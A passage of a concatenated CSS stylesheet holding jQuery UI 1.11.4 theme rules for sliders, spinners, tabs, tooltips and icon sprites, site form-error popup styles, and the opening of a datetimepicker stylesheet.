	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-button {
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	cursor: pointer;
	vertical-align: bottom;
}
.ui-selectmenu-button span.ui-icon {
	right: 0.5em;
	left: auto;
	margin-top: -8px;
	position: absolute;
	top: 50%;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	text-align: left;
	padding: 0.4em 2.1em 0.4em 1em;
	display: block;
	line-height: 1.4;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
.ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}
.ui-spinner-input {
	border: none;
	background: none;
	color: inherit;
	padding: 0;
	margin: .2em 0;
	vertical-align: middle;
	margin-left: .4em;
	margin-right: 22px;
}
.ui-spinner-button {
	width: 16px;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0;
}
/* more specificity required here to override default borders */
.ui-spinner a.ui-spinner-button {
	border-top: none;
	border-bottom: none;
	border-right: none;
}
/* vertically center icon */
.ui-spinner .ui-icon {
	position: absolute;
	margin-top: -8px;
	top: 50%;
	left: 0;
}
.ui-spinner-up {
	top: 0;
}
.ui-spinner-down {
	bottom: 0;
}

/* TR overrides */
.ui-spinner .ui-icon-triangle-1-s {
	/* need to fix icons sprite */
	background-position: -65px -16px;
}
.ui-tabs {
	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
	padding: .2em;
}
.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none !important;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text;
}
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
	-webkit-box-shadow: 0 0 5px #aaa;
	box-shadow: 0 0 5px #aaa;
}
body .ui-tooltip {
	border-width: 2px;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	border: 2px solid #aaaaaa;
	background: #ffffff url("/class/ui/images/1.11.4/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;
	color: #222222;
}
.ui-widget-content a {
	color: #222222;
}
.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url("/class/ui/images/1.11.4/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	border: 1px solid #d3d3d3;
	background: #e6e6e6 url("/class/ui/images/1.11.4/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #555555;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #555555;
	text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	border: 1px solid #999999;
	background: #dadada url("/class/ui/images/1.11.4/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #212121;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
	color: #212121;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	border: 1px solid #aaaaaa;
	background: #ffffff url("/class/ui/images/1.11.4/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #212121;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #212121;
	text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #fcefa1;
	background: #fbf9ee url("/class/ui/images/1.11.4/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;
	color: #363636;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #fef1ec url("/class/ui/images/1.11.4/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;
	color: #cd0a0a;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #cd0a0a;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #cd0a0a;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70); /* support: IE8 */
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35); /* support: IE8 */
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* support: IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	width: 16px;
	height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_222222_256x240.png");
}
.ui-widget-header .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_222222_256x240.png");
}
.ui-state-default .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_888888_256x240.png");
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_454545_256x240.png");
}
.ui-state-active .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_454545_256x240.png");
}
.ui-state-highlight .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_2e83ff_256x240.png");
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url("/class/ui/images/1.11.4/ui-icons_cd0a0a_256x240.png");
}

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }
.ui-icon-carat-1-n { background-position: 0 0; }
.ui-icon-carat-1-ne { background-position: -16px 0; }
.ui-icon-carat-1-e { background-position: -32px 0; }
.ui-icon-carat-1-se { background-position: -48px 0; }
.ui-icon-carat-1-s { background-position: -64px 0; }
.ui-icon-carat-1-sw { background-position: -80px 0; }
.ui-icon-carat-1-w { background-position: -96px 0; }
.ui-icon-carat-1-nw { background-position: -112px 0; }
.ui-icon-carat-2-n-s { background-position: -128px 0; }
.ui-icon-carat-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -64px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -64px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-on { background-position: -96px -144px; }
.ui-icon-radio-off { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
	border-top-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
	border-top-right-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
	border-bottom-right-radius: 4px;
}

/* Overlays */
.ui-widget-overlay {
	background: #aaaaaa url("/class/ui/images/1.11.4/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30); /* support: IE8 */
}
.ui-widget-shadow {
	margin: -8px 0 0 -8px;
	padding: 8px;
	background: #aaaaaa url("/class/ui/images/1.11.4/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30); /* support: IE8 */
	border-radius: 8px;
}

/* ## SRC: class/ui/css/main.css ## */
.ui-tabs .ui-tabs-panel {
	overflow: hidden;
}
.ui-tooltip {
	max-width: 500px;
}

.ui-dialog-content iframe{
	border: none;
}

.inputContainer{position:relative; float:left;}
.formError {
	position:absolute;
	top:300px; left:300px;
	display:block;
	z-index:90;
	cursor:pointer;
}
#debugMode{
	background:#000;
	position:fixed;
	width:100%; height:200px;
	top:0; left:0;
	overflow:scroll;
	opacity:0.8;
	display:block;
	padding:10px;
	color:#fff;
	font-size:14px;
	z-index:100000;
}

.ajaxSubmit{ padding:20px; background:#55ea55;border:1px solid #999;display:none}
.formError .formErrorContent {
	width:100%;
	background:#ee0101;
	color:#fff;
	width:150px;
	font-family:tahoma;
	font-size:11px;
	border:2px solid #ddd;
	box-shadow: 0px 0px 6px #000;
	-moz-box-shadow: 0px 0px 6px #000;
	-webkit-box-shadow: 0px 0px 6px #000;
	padding:4px 10px 4px 10px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}
.greenPopup .formErrorContent {background:#33be40;}

.blackPopup .formErrorContent {background:#393939;color:#FFF;}

.formError .formErrorArrow{
	width:15px;
	margin:-2px 0 0 13px;
	z-index:91;
}
.formError .formErrorArrowBottom{top:0;margin:-6px;}

.formError .formErrorArrow div{
	border-left:2px solid #ddd;
	border-right:2px solid #ddd;
	box-shadow: 0px 2px 3px #444;
	-moz-box-shadow: 0px 2px 3px #444;
	-webkit-box-shadow: 0px 2px 3px #444;
	font-size:0px; height:1px; background:#ee0101;margin:0 auto;line-height:0px; font-size:0px; display:block;
}
.formError .formErrorArrowBottom div{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.greenPopup .formErrorArrow div{background:#33be40;}
.blackPopup .formErrorArrow div{background:#393939;color:#FFF;}

.formError .formErrorArrow .line10{width:15px;border:none;}
.formError .formErrorArrow .line9{width:13px;border:none;}
.formError .formErrorArrow .line8{width:11px;}
.formError .formErrorArrow .line7{width:9px;}
.formError .formErrorArrow .line6{width:7px;}
.formError .formErrorArrow .line5{width:5px;}
.formError .formErrorArrow .line4{width:3px;}
.formError .formErrorArrow .line3{width:1px;
								  border-left:2px solid #ddd;
								  border-right:2px solid #ddd;
								  border-bottom:0px solid #ddd;}
.formError .formErrorArrow .line2{width:3px;border:none;background:#ddd;}
.formError .formErrorArrow .line1{width:1px;border:none;background:#ddd;}

.ui-text-input {
	border: none !important;
	background: none;
	color: inherit;
	padding: 0 10px 0 0;
	margin: 0.2em 0.4em;
	vertical-align: middle;
	margin-left: 0.4em;
}
.ui-text {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}

button.ui-button-mini{
	font-size:0.8em;
}

button.ui-button-mini .fontello-icons{
	font-size:1.3em;
}

/* ## SRC: class/ui/css/jquery.datetimepicker.css ## */
.xdsoft_datetimepicker {
	box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.506);
	background: #fff;
	border-bottom: 1px solid #bbb;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
	color: #333;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding: 8px;
	padding-left: 0;
	padding-top: 2px;
	position: absolute;
	z-index: 9999;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: none;
}
.xdsoft_datetimepicker.xdsoft_rtl {
	padding: 8px 0 8px 8px;
}

.xdsoft_datetimepicker iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 75px;
	height: 210px;
	background: transparent;
	border: none;
}

/*For IE8 or lower*/
.xdsoft_datetimepicker button {
	border: none !important;
}

.xdsoft_noselect {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.xdsoft_noselect::selection { background: transparent }
.xdsoft_noselect::-moz-selection { background: transparent }

.xdsoft_datetimepicker.xdsoft_inline {
	display: inline-block;
	position: static;
	box-shadow: none;
}

.xdsoft_datetimepicker * {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	margin: 0;
}

.xdsoft_datetimepicker .xdsoft_datepicker, .xdsoft_datetimepicker .xdsoft_timepicker {
	display: none;
}

.xdsoft_datetimepicker .xdsoft_datepicker.active, .xdsoft_datetimepicker .xdsoft_timepicker.active {
	display: block;
}

.xdsoft_datetimepicker .xdsoft_datepicker {
	width: 224px;
	float: left;
	margin-left: 8px;
}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker {
	float: right;
	margin-right: 8px;
	margin-left: 0;
}

.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker {
	width: 256px;
}

.xdsoft_datetimepicker .xdsoft_timepicker {
	width: 58px;
	float: left;
	text-align: center;
	margin-left: 8px;
	margin-top: 0;
}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker {
	float: right;
	margin-right: 8px;
	margin-left: 0;
}

.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker {
	margin-top: 8px;
	margin-bottom: 3px
}

.xdsoft_datetimepicker .xdsoft_mounthpicker {
	position: relative;
	text-align: center;
}

.xdsoft_datetimepicker .xdsoft_label i,
.xdsoft_datetimepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_next,
.xdsoft_datetimepicker .xdsoft_today_button {
	background-image: url([data-uri]);
}

.xdsoft_datetimepicker .xdsoft_label i {
	opacity: 0.5;
	background-position: -92px -19px;
	display: inline-block;
	width: 9px;
	height: 20px;
	vertical-align: middle;
}

.xdsoft_datetimepicker .xdsoft_prev {
	float: left;
	background-position: -20px 0;
}
.xdsoft_datetimepicker .xdsoft_today_button {
	float: left;
	background-position: -70px 0;
	margin-left: 5px;
}

.xdsoft_datetimepicker .xdsoft_next {
	float: right;
	background-position: 0 0;
}

.xdsoft_datetimepicker .xdsoft_next,
.xdsoft_datetimepicker .xdsoft_prev ,
.xdsoft_datetimepicker .xdsoft_today_button {
	background-color: transparent;
	background-repeat: no-repeat;
	border: 0 none;
	cursor: pointer;
	display: block;
	height: 30px;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	outline: medium none;
	overflow: hidden;
	padding: 0;
	position: relative;
	text-indent: 100%;
	white-space: nowrap;
	width: 20px;
	min-width: 0;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next {
	float: none;
	background-position: -40px -15px;
	height: 15px;
	width: 30px;
	display: block;
	margin-left: 14px;
	margin-top: 7px;
}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next {
	float: none;
	margin-left: 0;
	margin-right: 14px;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev {
	background-position: -40px 0;
	margin-bottom: 7px;
	margin-top: 0;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box {
	height: 151px;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div {
	background: #f5f5f5;
	border-top: 1px solid #ddd;
	color: #666;
	font-size: 12px;
	text-align: center;
	border-collapse: collapse;
	cursor: pointer;
	border-bottom-width: 0;
	height: 25px;
	line-height: 25px;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div > div:first-child {
	border-top-width: 0;
}

.xdsoft_datetimepicker .xdsoft_today_button:hover,
.xdsoft_datetimepicker .xdsoft_next:hover,
.xdsoft_datetimepicker .xdsoft_prev:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.xdsoft_datetimepicker .xdsoft_label {
	display: inline;
	position: relative;
	z-index: 9999;
	margin: 0;
	padding: 5px 3px;
	font-size: 14px;
	line-height: 20px;
	font-weight: bold;
	background-color: #fff;
	float: left;
	width: 182px;
	text-align: center;
	cursor: pointer;
}

.xdsoft_datetimepicker .xdsoft_label:hover>span {
	text-decoration: underline;
}

.xdsoft_datetimepicker .xdsoft_label:hover i {
	opacity: 1.0;
}

.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select {
	border: 1px solid #ccc;
	position: absolute;
	right: 0;
	top: 30px;
	z-index: 101;
	display: none;
	background: #fff;
	max-height: 160px;
	overflow-y: hidden;
}

.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select.xdsoft_monthselect{ right: -7px }
.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select.xdsoft_yearselect{ right: 2px }
.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option:hover {
	color: #fff;
	background: #ff8000;
}

.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option {
	padding: 2px 10px 2px 5px;
	text-decoration: none !important;
}

.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current {
	background: #33aaff;
	box-shadow: #178fe5 0 1px 3px 0 inset;
	color: #fff;
	font-weight: 700;
}

.xdsoft_datetimepicker .xdsoft_month {
	width: 100px;
	text-align: right;
}

.xdsoft_datetimepicker .xdsoft_calendar {
	clear: both;
}

.xdsoft_datetimepicker .xdsoft_year{
	width: 48px;
	margin-left: 5px;
}

.xdsoft_datetimepicker .xdsoft_calendar table {
	border-collapse: collapse;
	width: 100%;

}

.xdsoft_datetimepicker .xdsoft_calendar td > div {
	padding-right: 5px;
}

.xdsoft_datetimepicker .xdsoft_calendar th {
	height: 25px;
}

.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th {
	width: 14.2857142%;
	background: #f5f5f5;
	border: 1px solid #ddd;
	color: #666;
	font-size: 12px;
	text-align: right;
	vertical-align: middle;
	padding: 0;
	border-collapse: collapse;
	cursor: pointer;
	height: 25px;
}
.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th {
	width: 12.5%;
}

.xdsoft_datetimepicker .xdsoft_calendar th {
	background: #f1f1f1;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
	color: #33aaff;
}

